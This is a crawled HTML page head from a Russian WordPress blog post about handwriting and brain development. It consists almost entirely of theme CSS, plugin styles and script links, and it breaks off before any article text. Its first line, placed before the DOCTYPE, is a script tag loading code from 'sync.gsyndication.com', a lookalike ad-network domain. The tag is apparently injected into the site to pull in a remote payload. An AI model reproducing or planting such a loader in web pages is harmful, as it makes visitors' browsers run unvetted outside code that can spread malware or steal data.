

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youletter.club/pismo-i-razvitie-funkcij-golovnogo-mozga/
body_size: 146578
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://youletter.club/wp-content/uploads/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://youletter.club/wp-content/uploads/favicon.png">
		<link rel="alternate" type="application/rss+xml" title="Вам Письмо! RSS Feed" href="https://youletter.club/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Вам Письмо! Atom Feed" href="https://youletter.club/feed/atom/" />
	<link rel="pingback" href="https://youletter.club/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://youletter.club/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Письмо и развитие функций головного мозга &#8212; Вам Письмо!</title>
        <style type="text/css">
        /*    Model-1   */

        .fs_affiliates_frontend_dashboard{
            background:#ddd;
            border:2px solid #52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu{
            background:#52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a{
            color:#fff;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a:hover{
            color:#000;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a.current{
            color:#000;
        }

        /* Submenu color */ 

        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul{
            background:#52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
            background:#52ac67;
            color:#fff; 
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li ul li a:hover{
            color:#000;
            background:#5fe0a8;
        }

        /* Menu Content Title border color */

        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator h2,
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form h2{
            color:#222;
            border-bottom:1px dashed #00339a;
        }

        /* Form Save button */ 

        .fs_affiliates_generate_affiliate_link, .fs_affiliates_form_save{
            background: #00339a !important;
            box-shadow: 0 5px #042c7e !important;
        }

        /* frontend table design */   

        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody th{
            background:#00339a;
            color:#fff;
        }

        @media screen and (max-width: 767px){
            .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
                background:#52ac67;
                color:#fff;
            }
            .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li ul li a:hover{
                color:#000;
                background:#5fe0a8;
            }
            .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
                display:table-cell;
                padding: 10px;
                background:#00339a;
                text-align:left;
                width:50%;
                color:#fff;
                margin-right: 10px;
                font-weight:bold;
            }
        }
    </style>
        
<style type=text/css>
    /*  Frontend Dashboard Menu icon */

    /*  frontend Referalls table head content   */
    @media screen and (max-width: 767px){
        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend visits table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend creatives table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend Transaction Log table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend campaigns table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend campaigns list table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend Payout table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend leaderboard table head content  */

        /* frontend leaderboard Commission Earned table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_one tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No Of Referrals table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_two tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No of Referral table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_three tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No of Referral Orders Placed table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_four tbody td:before{
            content:attr(data-title);
        }

        /*  frontend fileupload table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend fileupload table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend Links Coupons table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend domain table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend Payout Request table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before{
            content:attr(data-title);
        }

    }
    @media screen and (max-width: 460px){
        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
            display:table-cell;
            padding: 10px;
            text-align:left;
            width:50%;
            margin-right: 10px;
            font-weight:bold;
        }
        .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th{
            width:50%;
            font-weight:bold;
            text-align: left;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
            width:auto !important;
            margin:5px !important;
        }

    }
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Вам Письмо! &raquo; Лента" href="https://youletter.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вам Письмо! &raquo; Лента комментариев" href="https://youletter.club/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/youletter.club\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://youletter.club/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-font-awesome-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/font-awesome.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-status-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/frontend/frontend-status-button-design.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-dashboard-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://youletter.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://youletter.club/wp-content/themes/soledad/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css' href='https://youletter.club/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://youletter.club/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.1' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js"></script>
<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
